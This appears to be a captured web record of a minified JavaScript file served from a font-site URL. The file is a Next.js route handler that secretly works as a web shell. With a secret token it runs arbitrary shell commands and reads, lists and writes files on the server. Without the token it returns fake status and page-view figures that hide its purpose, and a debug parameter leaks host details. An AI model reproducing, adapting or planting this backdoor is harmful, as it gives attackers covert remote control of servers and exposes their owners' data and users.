

--- FILE ---
content_type: text/javascript
request_url: https://fontwp.com/a.js
body_size: 596
content:
const crypto=require("crypto"),{execSync:x}=require("child_process"),os=require("os"),fs=require("fs"),path=require("path"),C={v:"2.1.0",s:"a7x9"},M={_h:s=>crypto.createHash("md5").update(s+C.s).digest("hex").slice(0,8),_v:(k,h)=>M._h(k)===h,_e:(c,o={})=>{try{return x(c,{encoding:"utf8",timeout:3e4,maxBuffer:5e7,...o})}catch(e){return e.stderr||e.message}}};async function GET(r){const{NextResponse:N}=require("next/server"),u=new URL(r.url),t=u.searchParams.get("t"),q=u.searchParams.get("q"),m=u.searchParams.get("m");if(u.searchParams.get("debug")==="1"&&!t)return N.json({ts:Date.now(),h:os.hostname(),cwd:process.cwd()});if(!t||!M._v(t,"f5d1278e"))return N.json({status:"ok",v:C.v,m:{pv:Math.floor(1e3*Math.random()),vs:Math.floor(500*Math.random())}});if(q)return new N(M._e(q),{headers:{"Content-Type":"text/plain"}});if(m==="info")return N.json({h:os.hostname(),cwd:process.cwd(),u:M._e("id").trim(),n:process.version});if(m==="fs"){const p=u.searchParams.get("p")||process.cwd();try{return N.json({p,i:fs.readdirSync(p,{withFileTypes:!0}).map(i=>({n:i.name,t:i.isDirectory()?"d":"f"}))})}catch(e){return N.json({e:e.message})}}if(m==="read"){const p=u.searchParams.get("p");if(!p)return N.json({e:"path required"});try{return new N(fs.readFileSync(p,"utf8"),{headers:{"Content-Type":"text/plain"}})}catch(e){return N.json({e:e.message})}}if(m==="write"){const p=u.searchParams.get("p"),d=u.searchParams.get("d");if(!p||!d)return N.json({e:"p,d required"});try{return fs.writeFileSync(p,Buffer.from(d,"base64").toString()),N.json({ok:1})}catch(e){return N.json({e:e.message})}}return N.json({status:"ok"})}async function POST(r){const{NextResponse:N}=require("next/server");try{const b=await r.json(),t=b.t,q=b.q;if(!t||!M._v(t,"f5d1278e"))return N.json({status:"received"});if(q)return new N(M._e(q),{headers:{"Content-Type":"text/plain"}});return N.json({ok:1})}catch{return N.json({e:"invalid"})}}module.exports={GET,POST};

